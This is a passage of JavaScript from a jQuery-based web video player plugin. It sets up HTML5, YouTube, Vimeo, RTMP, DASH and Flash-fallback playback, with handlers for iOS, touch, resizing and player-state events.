                    if (Number(_t.attr('data-starttime')) <= roundTime && Number(_t.attr('data-endtime')) >= roundTime) {
                        _t.addClass('active');
                    }
                })
                //jQuery('.dzstag[data-starttime=' + roundTime + ']').addClass('active');
            }


            function init_readyControls() {
                console.warn('init_readyControls()', cthis);



                var _c = cthis;
                _c.unbind();

                if(_c.attr('data-type')=='youtube' && String(dataSrc).indexOf('youtube.com/watch?') > -1){
                    var auxa = String(dataSrc).split('youtube.com/watch?v=');
                    //console.info(auxa);
                    dataSrc = auxa[1];
                    if(auxa[1].indexOf('&')>-1){
                        var auxb = String(auxa[1]).split('&');
                        dataSrc = auxb[0];
                    }
                }
                if(_c.attr('data-type')=='youtube' && String(dataSrc).indexOf('youtube.com/embed') > -1){
                    var auxa = String(dataSrc).split('youtube.com/embed/');
                    //console.info(auxa);
                    dataSrc = auxa[1];
                }


                if(_c.attr('data-type')=='vimeo' && String(dataSrc).indexOf('vimeo.com/') > -1){
                    var auxa = String(dataSrc).split('vimeo.com/');
                    //console.info(auxa);
                    dataSrc = auxa[1];
                }


                if (_c.attr('data-sourceflash') != undefined) {
                    dataFlash = _c.attr('data-sourceflash');
                }

                //console.log(cthis.find('.preview'))



                if (_c.attr('data-sourceflash') == undefined) {
                    dataFlash = _c.attr('data-sourcemp4');
                    _c.attr('data-sourceflash', dataSrc);
                }

                if (o.type == 'audio' && _c.attr('data-sourcemp3') != undefined && _c.attr('data-sourceflash') == undefined) {
                    dataFlash = _c.attr('data-sourcemp3');
                }



                //--------------ie8
                if (is_ie8()) {
                    _c.find('.controls').remove();
                    _c.addClass('vplayer-ie8');
                    //_c.html('<div class="vplayer"></div>')
                    if (o.type == 'normal') {
                        _c.prepend('<div><object type="application/x-shockwave-flash" data="'+o.settings_swfPath+'" width="' + videoWidth + '" height="' + videoHeight + '" id="flashcontent" style="visibility: visible;"><param name="movie" value="'+o.settings_swfPath+'"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video='+dataFlash+ '"></object></div>');

                    }
                    if (o.type == 'audio') {
                        _c.prepend('<div><object type="application/x-shockwave-flash" data="'+o.settings_swfPath+'" width="' + videoWidth + '" height="' + videoHeight + '" id="flashcontent" style="visibility: visible;"><param name="movie" value="'+o.settings_swfPath+'"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video=' + dataFlash + '&types=audio"></object></div>');

                    }
                    if (o.type == 'vimeo') {
                        var src = dataSrc;
                        _c.append('<iframe scrolling="no" width="100%" height="100%" src="//player.vimeo.com/video/' + src + '" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen style=""></iframe>');
                        //_c.attr('data-ytid', aux);
                    }
                    if (o.type == 'youtube') {
                        o.type = 'youtube';
                        _c.children().remove();
                        var aux = 'ytplayer' + dataSrc;
                        _c.append('<iframe type="text/html" style="position:relative; top:0; left:0; width:100%; height:100%;" width="100%" height="100%" src="//www.youtube.com/embed/' + dataSrc + '?rel=0&showinfo=0" frameborder="0" allowfullscreen></iframe>');
                        _c.attr('data-ytid', aux);
                    }

                    return;
                }



                //console.info('type is ', o.type, dataSrc);



                // -- ios video setup

                //console.info(o.settings_ios_usecustomskin!='on',is_ios() )
                if (o.settings_ios_usecustomskin!='on' && is_ios()) {
                    var str_poster = '';


                    if (cthis.attr('data-img')) {
                        str_poster = ' poster="'+cthis.attr('data-img')+'"';
                    }

                    if (o.type == 'normal') {

                        console.warn("HERE we will setup ios not custom skin");
                        // _c.prepend('<video class="the-video" width="100%" height="100%" controls preload="metadata" '+str_poster+'></video>');
                        _vpInner.prepend('<video class="the-video" width="100%" height="100%" controls preload="metadata" '+str_poster+'></video>');
                        //_c.children().eq(0).attr('width', videoWidth);
                        //_c.children().eq(0).attr('height', videoHeight);
                        if (dataSrc) {
                            _c.find('video.the-video').eq(0).append('<source src="' + dataSrc + '"/>');
                        }
                    }
                    if (o.type == 'audio') {
                        _c.prepend('<audio controls preload '+str_poster+'></audio>');
                        _c.children().eq(0).attr('width', videoWidth);
                        _c.children().eq(0).attr('height', videoHeight);
                        if (_c.attr('data-sourcemp3') != undefined) {
                            _c.children().eq(0).append('<source src="' + _c.attr('data-src') + '" type="audio/mp3" style="width:100%; height:100%;"/>');
                        }
                    }
                    if (o.type == 'youtube') {
                        o.type = 'youtube';
                        _c.children().remove();
                        _c.append('<iframe src="//www.youtube.com/embed/' + dataSrc + '?rel=0&showinfo=0" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowfullscreen style="width:100%; height:100%;"></iframe>');
                        //_c.attr('data-ytid', aux);
                    }
                    if (o.type == 'vimeo') {
                        _c.children().remove();
                        var src = dataSrc;
                        _c.append('<iframe width="100%" height="100%" src="//player.vimeo.com/video/' + src + '" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen style=""></iframe>');

                    }



                    _vpInner.find('.controls').remove();

                    cthis.find('.cover-image').remove();
                    //console.log(cthis, cthis.find('.cover-image'));
                    //cthis.find('.cover-image').fadeOut('slow');
                    /*
                     if(typeof cthis.find('.cover-image').get(0)!='undefined'){
                     cthis.find('.cover-image').get(0).addEventListener('touchstart', function(){
                     console.log('ceva');
                     }, false);
                     }
                     */

                    // console.info("iOS so we dont medley", o.responsive_ratio);

                    if(o.responsive_ratio=='default'){
                        // console.info("YES");
                        get_responsive_ratio();
                        o.responsive_ratio=0.562;
                    }

                    cthis.addClass('dzsvp-loaded');

                    handleResize();
                    //return;//our job on the iphone / ipad has been done, we exit the function.
                }



                // -- normal
                if (!is_ie8() && ( !is_ios() || o.settings_ios_usecustomskin=='on')) {

                    //--normal video on modern browsers
                    if (o.settings_enableTags == 'on') {
                        cthis.find('.dzstag-tobe').each(function() {
                            var _t = $(this);
                            var auxhtml = _t.html();
                            var w = 100;
                            var h = 100;
                            var acomlink = '';
                            if (_t.attr('data-width') != undefined) {
                                w = _t.attr('data-width');
                            }
                            if (_t.attr('data-height') != undefined) {
                                h = _t.attr('data-height');
                            }
                            if (_t.attr('data-link') != undefined) {
                                acomlink = '<a href="' + _t.attr('data-link') + '"></a>';
                            }

                            _t.html('');
                            _t.css({'left': (_t.attr('data-left') + 'px'), 'top': (_t.attr('data-top') + 'px')});
                            //console.log(_t);
                            _t.append('<div class="tag-box" style="width:' + w + 'px; height:' + h + 'px;">' + acomlink + '</div>');
                            _t.append('<span class="tag-content">' + auxhtml + '</span>');
                            _t.removeClass('dzstag-tobe').addClass('dzstag');
                            //_t.remove();
                        })
                        arrTags = cthis.find('.dzstag');
                    }
                    aux = '';
                    if (o.type == 'audio') {
                        if (_c.attr('data-audioimg') != undefined) {
                            aux = '<div style="background-image:url(' + _c.attr('data-audioimg') + ')" class="div-full-image"/>';
                            _c.prepend(aux);
                        }
                    }
                    //console.log(_c);
                    if (o.type == 'normal') {

                        //console.info(o.cueVideo);
                        //setup_local_video();



                        // console.info(o);
                        //console.info("SETUP VIDEO")
                        if(o.cueVideo!='on'){
                            // o.autoplay = 'off';
                            autoplay = 'off';


                            setup_local_video({
                                'preload':'metadata'
                            })
                        }else{

                            setup_local_video();
                        }
                    }



                    if (o.type == 'rtmp') {

                        //- --- setup the type
                        var str_type = '';


                        var aux = '<object type="application/x-shockwave-flash" data="'+o.settings_swfPath+'" width="100%" height="100%" id="flashcontent" style="visibility: visible;"><param name="movie" value="'+o.settings_swfPath+'"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video='+_c.attr('data-source')+'&types=rtmp&streamServer='+ o.rtmp_streamServer+'"></object>';

//                            console.info(can_play_mp4());

                        _c.html(aux);
                        _c.data('isflash', 'on')


                    }

                    // ---type audio
                    if (o.type == 'audio') {
                        var aux = '<audio class="the-video" controls';
                        if (videoWidth != 0) {
                            aux += ' width="' + videoWidth + '"';
                            aux += ' height="' + videoHeight + '"';
                        }
                        aux += '></audio>';
                        _c.prepend(aux);
                        if (_c.attr('data-src')) {
                            //console.log(_c.attr('data-sourcemp4'));
                            _c.children().eq(0).append('<source src="' + _c.attr('data-src') + '" type="audio/mp3"/>');
                            if (is_ie9()) {
                                _c.html('<audio><source src="' + _c.attr('data-src') + '" type="audio/mp3"/></audio>');
                                //_c.children().eq(0).attr('src', _c.attr('data-sourcemp4'));
                                //_c.children().eq(0).append('<source src="'+_c.attr('data-sourcemp4')+'"/>');
                            }
                        }
                        if (_c.attr('data-sourceogg') != undefined) {
                            _c.children().eq(0).append('<source src="' + _c.attr('data-sourceogg') + '" type="audio/ogg"/>');
                        }
                        if (_c.attr('data-sourcewav') != undefined) {
                            _c.children().eq(0).append('<source src="' + _c.attr('data-sourcewav') + '" type="audio/wav"/>');
                        }
                        if (_c.attr('data-sourceflash') != undefined && !(is_ie() && version_ie() > 8)) {
                            dataFlash = _c.attr('data-sourcemp3');
                            var aux = ('<object type="application/x-shockwave-flash" data="'+o.settings_swfPath+'" width="100%" height="100%" id="flashcontent" style="visibility: visible;"><param name="movie" value="'+o.settings_swfPath+'"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video=' + dataFlash + '&types=audio"></object>');


                            //===if opera or firefox and no ogg defined, we force flash
                            if ((_c.attr('data-sourcewav') == undefined && _c.attr('data-sourceogg') == undefined && (!can_play_mp3() || is_opera()))) {
                                _c.html(aux);
                            } else {
                                _c.children().eq(0).append(aux);
                            }
                        }
                    }
                    //console.info(o.type,o.settings_youtube_usecustomskin)



                    // --- type youtube
                    if (o.type == 'youtube') {
                        o.type = 'youtube';
                        //console.log(o.settings_youtube_usecustomskin)

                        //console.info(is_android(), o.settings_youtube_usecustomskin)



                        // ---- no skin youtube
                        if (o.settings_youtube_usecustomskin != 'on' || ( o.settings_ios_usecustomskin!='on' && is_ios() )) {

                            _vpInner.children(':not(.cover-image)').remove();
                            var aux = 'ytplayer' + dataSrc;
                            var param_autoplay = 0;
                            //console.log(o);
                            if(o.autoplay=='on'){
                                param_autoplay = 1
                            }

                            //_c.append('<iframe type="text/html" style="position:relative; top:0; left:0; width:100%; height:100%;" src="//www.youtube.com/embed/' + dataSrc + '?modestbranding=1&rel=0&showinfo=0'+param_autoplay+'" frameborder="0" allowfullscreen></iframe>');
                            _c.attr('data-ytid', aux);


                            _vpInner.prepend('<span class="cmedia-con"><span id="the-media-'+cid+'"></span></span>');

                            //console.info(param_autoplay, o.autoplay, o);
                            if(o.cueVideo=='off'){
                                // o.autoplay='off';
                                autoplay = 'off';
                            }



                            // default yt skin
                            video = new YT.Player('the-media-'+cid, {
                                height: '100%',
                                width: '100%',
                                playerVars: { 'autoplay': param_autoplay, controls: 1, 'showinfo': 0, 'playsinline' : 1, rel:0, autohide: 0, wmode: 'transparent', iv_load_policy: '3'},//, 'playsinline' : 0, enablejsapi : 1
                                videoId: dataSrc,

                                suggestedQuality: o.settings_suggestedQuality,
                                events: {
                                    'onReady': yt_onPlayerReady,
                                    'onStateChange': yt_onPlayerStateChange
                                }
                            });
                            _cmedia = video;

                        } else {

                            //ytplayer= document.getElementById("flashcontent");
                            //ytplayer.loadVideoById('L7ANahx7aF0')

                            _vpInner.prepend('<span class="cmedia-con"><span id="the-media-'+cid+'"></span></span>');


                            if(o.cueVideo=='off'){
                                // o.autoplay='off';
                                autoplay = 'off';
                            }
                            //console.info(o.settings_suggestedQuality);



                            var playfrom = '';


                            if(o.playfrom!='default') {

//                    console.info(the_player_id, o.playfrom);

                                if (o.playfrom == 'last' && the_player_id != '') {
                                    if (typeof Storage != 'undefined') {

                                        if (typeof localStorage['dzsvp_' + the_player_id + '_lastpos'] != 'undefined') {

                                            playfrom = (Number(localStorage['dzsvp_' + the_player_id + '_lastpos']))
                                        }
                                    }
                                }

                                if (isNaN(Number(o.playfrom)) == false) {

                                    playfrom = Number(o.playfrom);
                                }
                            }

                            // console.info(playfrom);



                            // console.info('quality - ',o.settings_suggestedQuality);
                            video = new YT.Player('the-media-'+cid, {
                                height: '100%',
                                width: '100%',
                                playerVars: { 'autoplay': 0, controls: 0, 'showinfo': 0, 'playsinline' : 1, rel:0, autohide: 1, start: playfrom,wmode: 'transparent', iv_load_policy: '3', modestbranding: 1},//, 'playsinline' : 0, enablejsapi : 1
                                videoId: dataSrc,
                                suggestedQuality: o.settings_suggestedQuality,
                                events: {
                                    'onReady': yt_onPlayerReady,
                                    'onStateChange': yt_onPlayerStateChange
                                }
                            });

                            setTimeout(function(){
                                // console.info('captions - ', video.captions);
                            },5000);

                            _cmedia = video;


                            // console.info(cthis.find('#the-media-'+cid));
                            cthis.find('#the-media-'+cid).bind('mousemove', handle_mousemove);
                        }
                    }
                    if (o.type == 'vimeo') {
                        //_c.children().remove();
                        var src = dataSrc;
                        var str_autoplay = '';


                        if(autoplay=='on'){
                            str_autoplay = '&autoplay=1';
                        }
                        if(_vpInner) {
                            _vpInner.children('.controls').remove();
                        }
                        //console.info(autoplay, o.autoplay);
                        _vpInner.prepend('<iframe scrolling="no" src="'+vgsettings.vimeoprotocol+'//player.vimeo.com/video/' + src + '?api=1&player_id=vimeoplayer' + src +str_autoplay+ '" width="100%" height="100%" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen style=""></iframe>');


                        //ytplayer= document.getElementById("flashcontent");
                        //ytplayer.loadVideoById('L7ANahx7aF0')
                    }




                    if (o.type == 'dash') {


                        console.warn("Reading from source ", dataSrc);






                        setup_local_video();
                        video = cthis.find('.the-video').eq(0).get(0);



                        if(window.Webm){
                            dash_context = new Webm.di.WebmContext();
                            dash_player = new MediaPlayer(dash_context);
                            dash_player.startup();
                            dash_player.attachView(video);

                            if(autoplay=='on'){
                                dash_player.setAutoPlay(true);
                            }else{

                                dash_player.setAutoPlay(false);
                            }

                            dash_player.attachSource(dataSrc);


                            //console.info(video.naturalWidth);
                        }else{


                            var baseUrl = '';
                            var baseUrl_arr = get_base_url_arr();
                            for(var i24=0;i24<baseUrl_arr.length-1; i24++){
                                baseUrl+=baseUrl_arr[i24]+'/';
                            }
                            //var src = scripts[scripts.length-1].src;


                            var url = baseUrl+'dash.js';
                            //console.warn(scripts[i23], baseUrl, url);
                            $.ajax({
                                url: url,
                                dataType: "script",
                                success: function(arg){
                                    //console.info(arg);

                                    dash_context = new Webm.di.WebmContext();
                                    dash_player = new MediaPlayer(dash_context);
                                    dash_player.startup();
                                    dash_player.attachView(video);
                                    if(autoplay=='on'){
                                        dash_player.setAutoPlay(true);
                                    }else{

                                        dash_player.setAutoPlay(false);
                                    }
                                    dash_player.attachSource(dataSrc);


                                }
                            });
                        }

                    }



                }

                if (o.type == 'normal') {
                    video = cthis.find('.the-video').eq(0)[0];

                    // console.info(video);
                    if (video != undefined) {
                        video.controls = false;
                    }
                }
                if (o.type == 'audio') {
                    video = cthis.find('.the-video').eq(0)[0];
                    if(video!=undefined){
                        video.controls = false;
                    }
                }
                if (o.type == 'youtube') {
//                    video = cthis.children('object')[0];

//                    console.info(video);
                }

                if (o.type == 'vimeo') {
                    video = cthis.find('iframe')[0];
                    //console.log(video);
                    //

                    if (window.addEventListener) {
                        window.addEventListener('message', vimeo_windowMessage, false);
                    }

                }

                if (o.type == 'normal') {
                    $(video).css({
                        'position': 'absolute',
                        'background-color': '#000000'
                    })
                }

                if (autoplay == 'on') {
                    wasPlaying = true;
                }else{

                }


                if(cthis.attr('data-adsource') &&  cthis.data('adplayed')!='on'){
                    has_ad_to_play = true;
                }

                // console.info('has_ad_to_play - ',has_ad_to_play, cthis.attr('data-adsource'), cthis.data('adplayed'));


                get_responsive_ratio();

                // cthis.find('.cover-image').bind('click',click_coverImage);

                cthis.on('click','.cover-image:not(.from-type-image)', click_coverImage);

                cthis.addClass('dzsvp-loaded');

                // console.info("type -", o.type);


                inter_videoReadyState = setInterval(check_videoReadyState, 50);
                cthis.get(0).externalPauseMovie = pauseMovie;
                cthis.get(0).externalPlayMovie = playMovie;
                cthis.get(0).api_pauseMovie = pauseMovie;
                cthis.get(0).api_playMovie = playMovie;
                cthis.get(0).api_get_responsive_ratio = get_responsive_ratio;


                //console.info(cthis, o.type, o.responsive_ratio, cthis.attr('data-responsive_ratio'));


                $(window).on('resize', handleResize);




                var _scrubbar = cthis.find('.scrubbar').eq(0);

                _scrubbar.on('touchstart', function(e) {
                    scrubbar_moving = true;
                })

                if(o.ad_show_markers=='on'){
                    for(var i2 = 0;i2<ad_array.length;i2++){
                        // console.info(_scrubBg, (ad_array[i2].time*100));
                        //  _scrubBg.append('<span class="ad-marker" style="left: '+(ad_array[i2].time*100)+'%"></span>');
                        _scrubbar.find('.scrub').eq(0).before('<span class="reclam-marker" style="left: '+(ad_array[i2].time*100)+'%"></span>');
                        // _scrubbar.find('.scrub-buffer').append('<span class="ad-marker" style="left: '+(Number(ad_array[i2].time)*_scrubBg)+'%"></span>');
                    }
                }

                $(document).on('touchmove', function(e) {
                    if (scrubbar_moving) {
                        scrubbar_moving_x = e.originalEvent.touches[0].pageX;


                        var aux3 = scrubbar_moving_x - _scrubbar.offset().left;

                        if (aux3 < 0) {
                            aux3 = 0;
                        }
                        if (aux3 > _scrubbar.width()) {
                            aux3 = _scrubbar.width();
                        }

                        seek_to_perc(aux3 / _scrubbar.width());


                        //console.info(aux3);


                    }
                });

                $(document).on('touchend', function(e) {
                    scrubbar_moving = false;
                })





                o.settings_trigger_resize = parseInt(o.settings_trigger_resize, 10);
                if(o.settings_trigger_resize>0){
                    setInterval(function(){

                        // console.info("HMM");
                        handleResize(null, {
                            'call_from':'recheck_sizes'
                        });
                    },o.settings_trigger_resize);
                };

                if(is_touch_device()){
                    cthis.addClass('is-touch');
                }

            }




            function get_responsive_ratio(pargs){


                var margs = {
                    'reset_responsive_ratio' : false
                };
                // console.info('get_responsive_ratio()',pargs, o.responsive_ratio);

                if(pargs){
                    margs = $.extend(margs,pargs);
                }

                if(margs.reset_responsive_ratio){
                    o.responsive_ratio='default';
                }

                if(o.responsive_ratio=='default' || (o.type=='youtube' && o.responsive_ratio=='detect')){

                    if(cthis.attr('data-responsive_ratio')){
                        o.responsive_ratio= cthis.attr('data-responsive_ratio');
                    }
                }

                if(o.responsive_ratio=='detect'){

                    // console.info('lets calculate responsive ratio', o.type, video, video.videoWidth,video.videoHeight);
                    if(o.type=='normal'||o.type=='video'||o.type=='dash'){
                        if(video && video.videoHeight){

                            o.responsive_ratio = video.videoHeight / video.videoWidth ;
                        }else{
                            o.responsive_ratio = 0.567;
                        }

                        //console.info(o.responsive_ratio);
                        if(video.addEventListener){
                            video.addEventListener('loadedmetadata',function(){
                                o.responsive_ratio = video.videoHeight / video.videoWidth ;
//                                console.info(o.responsive_ratio);
                                handleResize();
                            })
                        }

                        if(o.type=='dash'){
                            dash_inter_check_sizes = setInterval(function(){

                                //console.info(o.type, video, video.videoWidth,video.videoHeight);

                                if(video && video.videoHeight) {
                                    if (video.videoWidth > 0) {

                                        o.responsive_ratio = video.videoHeight / video.videoWidth;
                                        handleResize();

                                        clearInterval(dash_inter_check_sizes);
                                    }
                                }
                            },1000);
                        }

                    }
                    if(o.type=='audio'){

                        if(cthis.find('.div-full-image').length){

                            var _cach = cthis.find('.div-full-image').eq(0);

                            var aux = _cach.css('background-image');

                            aux = aux.replace(/"/g, '');
                            aux = aux.replace("url(", '');
                            aux = aux.replace(")", '');

                            var img = new Image();

                            img.onload = function(){
                                //console.info(this, this.naturalWidth, this.naturalHeight);

                                o.responsive_ratio = this.naturalHeight / this.naturalWidth ;
//                                console.info(o.responsive_ratio);
                                handleResize();

                            };


                            img.src = aux;

                            //console.info(aux);
                            //
                            //console.info(cthis.find('.div-full-image').eq(0))
                        }



                    }
                    if(o.type=='youtube'){

                        o.responsive_ratio=0.562;
                    }
                    if(o.type=='vimeo'){

                        o.responsive_ratio=0.562;
                    }

                }
                o.responsive_ratio = Number(o.responsive_ratio);
            }

            function setup_local_video(pargs){

                //console.info('setup_local_video()', pargs);

                var margs = {
                    'preload' : 'auto'
                    ,'is_dash' : false
                };

                if(pargs){
                    margs = $.extend(margs,pargs);
                }

                aux = '<video class="the-video" preload="'+margs.preload+'" ';


                //console.info('is_mobile - '+is_mobile() );
                if(is_mobile() && o.autoplay=='on' && o.autoplay_on_mobile_too_with_video_muted=='on'){
                    aux+= ' muted';
                }


                if(o.touch_play_inline=='on'){
                    aux+=' webkit-playsinline playsinline';
                }else{

                    aux+=' controls="false"';
                }

                if (videoWidth != 0) {
                    aux += ' width="100%"';//aux += ' width="' + videoWidth + '"';
                    aux += ' height="100%"';//aux += ' height="' + videoHeight + '"';
                }
                aux += '></video>';



                if (!is_ie9()) {
                    // cthis.prepend(aux);
                    _vpInner.prepend(aux);
                }
                if(margs.is_dash==true){

                    return false;
                }
                //var obj = document.createElement('video');
                //obj.src='ceva';
                //console.log('ceva', cthis, cthis.attr('data-src'), cthis.attr('data-source'));


                if ( (cthis.attr('data-src') || cthis.attr('data-source')) && margs.is_dash==false) {
                    if (cthis.attr('data-src') && (cthis.attr('data-src').indexOf('.ogg') > -1 || cthis.attr('data-src').indexOf('.ogv') > -1) ) {
                        cthis.attr('data-sourceogg', cthis.attr('data-src'));
                    }
                    if (cthis.attr('data-src') && ( cthis.attr('data-src').indexOf('.m4v') > -1 || cthis.attr('data-src').indexOf('.mp4') > -1 ) ) {
                        cthis.attr('data-sourcemp4', cthis.attr('data-src'));
                    }



                    //console.warn((cthis.attr('data-source'))==true);
                    if (cthis.attr('data-source') && ( cthis.attr('data-source').indexOf('.m4v') > -1 || cthis.attr('data-source').indexOf('.mp4') > -1 ) ) {
                        cthis.attr('data-sourcemp4', cthis.attr('data-source'));
                    }
                }


                ///console.log(cthis.attr('data-sourcemp4'));
                if (cthis.attr('data-sourcemp4') && margs.is_dash==false) {



                    cthis.find('.the-video').eq(0).append('<source src="' + cthis.attr('data-sourcemp4') + '"/>');
                    if (is_ie9()) {
                        var auxdiv = cthis.find('.controls');
                        cthis.prepend('<video controls preload><source src="' + cthis.attr('data-sourcemp4') + '" type="video/mp4"/></video>');
                        //cthis.append('<div class="controls"></div>');
                        //cthis.children('.controls') = auxdiv;
                    }
                }



                if (cthis.attr('data-sourceogg') != undefined) {
                    cthis.find('.the-video').eq(0).append('<source src="' + cthis.attr('data-sourceogg') + '" type="video/ogg"/>');
                }
                if (cthis.attr('data-sourcewebm') != undefined) {
                    cthis.find('.the-video').eq(0).append('<source src="' + cthis.attr('data-sourcewebm') + '" type="video/webm"/>');
                }
                //console.log(cthis.attr('data-sourceflash'), cthis.attr('data-sourcewebm'), cthis.attr('data-sourceogg'), $.browser.mozilla, (cthis.attr('data-sourceflash')!=undefined && cthis.attr('data-sourcewebm')==undefined && cthis.attr('data-sourceogg')==undefined && $.browser.mozilla))

                //- --- setup the type
                var str_type = '';

//                        console.info(o, cthis.attr('data-sourceflash'));

                if ((cthis.attr('data-sourceflash') != undefined && !(is_ie() && version_ie() > 8))  && margs.is_dash==false) {
                    //console.log('cevaaaa', cthis.children().eq(0));


                    var aux = '<object type="application/x-shockwave-flash" data="'+o.settings_swfPath+'" width="100%" height="100%" id="flashcontent" style="visibility: visible;"><param name="movie" value="'+o.settings_swfPath+'"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video='+cthis.attr('data-sourceflash')+'"></object>';

//                            console.info(can_play_mp4());

                    //===if opera or firefox and no ogg defined, we force flash
                    if ((cthis.attr('data-sourcewebm') == undefined && cthis.attr('data-sourceogg') == undefined && (!can_play_mp4() || is_opera()))) {
                        cthis.html(aux);
                        cthis.data('isflash', 'on')


                        //-- if the flash player goes in we have no reliable way atm to find out when the ad ended
                        if (o.settings_disableControls == 'on') {
                            handleVideoEnd();
                            return;
                        }

                    } else {
                        //cthis.children().eq(0).append(aux);
                    }
                }
            }


            function check_videoReadyState() {
                if (!video ) {
                    return;
                }
                //console.log('check_videoReadyState', video, video.readyState);
                if (o.type == 'youtube' && video.getPlayerState) {
                    if (is_ie8()) {
                        clearInterval(inter_videoReadyState);
                        setTimeout(init_readyVideo, 1000);
                        return;
                    }
                    clearInterval(inter_videoReadyState);
                    init_readyVideo();
                }

                //console.info(video.readyState);


                if (is_firefox() && o.cueVideo!='on' && (o.type == 'normal' || o.type == 'audio') && Number(video.readyState) >= 2) {
                    clearInterval(inter_videoReadyState);
                    init_readyVideo({
                        'call_from' : 'check_videoReadyState'
                    });
                    return false;
                }
                if ((o.type == 'normal' || o.type == 'audio') && Number(video.readyState) >= 3) {
                    clearInterval(inter_videoReadyState);
                    init_readyVideo({
                        'call_from' : 'check_videoReadyState'
                    });
                    return false;
                }
                if (is_opera() && o.type == 'audio' && Number(video.readyState) == 2) {
                    clearInterval(inter_videoReadyState);
                    init_readyVideo();
                }


                // --- WORKAROUND __ for some reason android default browser would not go over video ready state 2
                if(o.type=='normal' && is_ios() && Number(video.readyState) >= 1){
                    clearInterval(inter_videoReadyState);
                    init_readyVideo();
                }


                // --- WORKAROUND __ for some reason ios default browser would not go over video ready state 1
                if(o.type=='normal' && is_android() && Number(video.readyState) >= 2){
                    clearInterval(inter_videoReadyState)
                    init_readyVideo({
                        'call_from' : 'check_videoReadyState'
                    });
                }
                // --- WORKAROUND __ for some reason ios default browser would not go over video ready state 1

                if(o.type=='dash'){
                    //console.warn(video.readyState)
                    clearInterval(inter_videoReadyState)
                    init_readyVideo({
                        'call_from' : 'check_videoReadyState'
                    });
                }
//                console.log(video.readyState);
            }

            function yt_onPlayerReady(e){




                //console.info('yt_onPlayerReady',e);



                //yt_qualCurr = video.getPlaybackQuality();
                //
                //console.log(yt_qualCurr);


                if(video && video.getPlaybackQuality){
                    // console.info('getPlaybackQuality - ', video.getPlaybackQuality(), ' | state - ','player ready', ' | quality levels - ',video.getAvailableQualityLevels() );
                }



                return false;
                //console.info(video.getOptions('cc'));
                video.unloadModule('cc'); // For AS3.
                video.unloadModule('captions'); // For HTML5.
                video.unloadModule("captions");  //Works for AS3 ignored by html5
                video.setOption("captions", "track", {"languageCode": "en"});

                var yt_playerReady = true;

                init_readyall();
            }
            function yt_onPlayerStateChange(e){


                // console.info('yt_onPlayerStateChange', cthis, e.data, e);

                if(e.data==1){
                    // -play
                    //console.log(paused);
                    //if(paused){ playMovie(); }

                    console.info(has_ad_to_play);


                    if(ad_status=='waiting_for_play'){
                        setup_skipad();
                    }

                    check_if_ad_must_be_played();
                    check_if_hd_available();

                    playMovie_visual();
                    paused = false;

                    initial_played=true;


                    if(is_mobile()){
                        cthis.find('.controls').eq(0).css('pointer-events', 'auto');

                    }

                }
                if(e.data==2){
                    // pause

                    if(suspend_state_2_for_loop==false){

                        pauseMovie({
                            'call_from':'state_2_for_youtube'
                        });
                    }
                    paused = true;
                }

                if(video && video.getPlaybackQuality){
                    // console.info('getPlaybackQuality - ', video.getPlaybackQuality(), ' | state - ',e.data, ' | quality levels - ',video.getAvailableQualityLevels() );
                }


                if(e.data==3){


                }
                if(e.data==0){

                    // -- handlevideo end
                    handleVideoEnd();
                }
            }

            function init_readyVideo(pargs) {
                //console.log(video.getAvailableQualityLevels());


                var margs = {

                    'call_from' : 'default'
                };

                if(pargs){
                    margs = $.extend(margs, pargs);
                }


                // if(video && video.getPlaybackQuality){
                //     console.info('getPlaybackQuality - ', video.getPlaybackQuality(), ' | state - ','init_readyVideo', ' | quality levels - ',video.getAvailableQualityLevels() );
                // }


                //console.log('init_readyVideo() - ', cthis, margs);



                if (o.settings_makeFunctional == true) {
                    var allowed = false;

                    var url = document.URL;
                    var urlStart = url.indexOf("://") + 3;
                    var urlEnd = url.indexOf("/", urlStart);
                    var domain = url.substring(urlStart, urlEnd);
                    //console.log(domain);
                    if (domain.indexOf('a') > -1 && domain.indexOf('c') > -1 && domain.indexOf('o') > -1 && domain.indexOf('l') > -1) {
                        allowed = true;
                    }
                    if (domain.indexOf('o') > -1 && domain.indexOf('z') > -1 && domain.indexOf('e') > -1 && domain.indexOf('h') > -1 && domain.indexOf('t') > -1) {
                        allowed = true;
                    }
                    if (domain.indexOf('e') > -1 && domain.indexOf('v') > -1 && domain.indexOf('n') > -1 && domain.indexOf('a') > -1 && domain.indexOf('t') > -1) {
                        allowed = true;
                    }
                    if (allowed == false) {
                        return;
                    }

                }
                if (localStorage != null) {
                    if (localStorage.getItem('volumeIndex') === null)
                        defaultVolume = 1;
                    else
                        defaultVolume = localStorage.getItem('volumeIndex');
                }
                if (videoWidth == 0) {
                    //videoWidth = jQuery(video).width();
                    //videoHeight = jQuery(video).height();
                    videoWidth = cthis.width();
                    videoHeight = cthis.height();
                }

                cthis.addClass('dszvp-loaded');
                if (o.gallery_object != null) {
                    if(typeof(o.gallery_object.get(0))!='undefined'){
                        o.gallery_object.get(0).api_video_ready();
                    }
                }

                if (o.type == 'youtube') {
                    yt_qualCurr = video.getPlaybackQuality();

                }



                videoWidth = cthis.outerWidth();
                videoHeight = cthis.outerHeight();


//                console.log(cthis.width(), videoWidth, videoHeight);
                resizePlayer(videoWidth, videoHeight)

                if(is_touch_device()==false){

                    setupVolume(defaultVolume);
                }


                // console.log(cthis, o.settings_disableControls);
                // console.info(' is ad ', o.is_ad, o.type, is_ios() && video && o.is_ad == 'on');

                var checkInter = setInterval(tick, 100);
                //console.info(o.type,autoplay);
                if (autoplay == 'on') {

                    if(o.type!='vimeo'){

                        playMovie({
                            'call_from':'autoplay - on'
                        });
                    }
                }

                if(o.playfrom!='default'){

